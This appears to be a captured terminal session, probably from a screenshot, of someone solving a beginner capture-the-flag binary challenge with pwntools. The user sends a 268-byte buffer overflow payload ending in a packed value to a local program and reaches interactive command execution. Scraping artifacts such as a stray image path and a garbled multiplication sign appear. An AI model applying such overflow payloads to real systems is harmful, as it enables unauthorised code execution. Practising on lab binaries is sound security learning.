 (kali㉿kali)-[~/16/pwns-main/chall_00]
$ ipython3
Python 3.11.8 (main, Feb  7 2024, 21:52:08) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.20.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
File System
In [2]: p=process("./a.out")
[x] Starting local process './a.out'
[+] Starting local process './a.out': pid 746372
In [3]: payload = b'a'*268+p32(0×69420)
In [4]: p.sendline(payload)
In [5]: p.interactive()
[*] Switching to interactive mode
Now tell me what you want what you really really want!!!!!
ls
a.out  main.c  README.md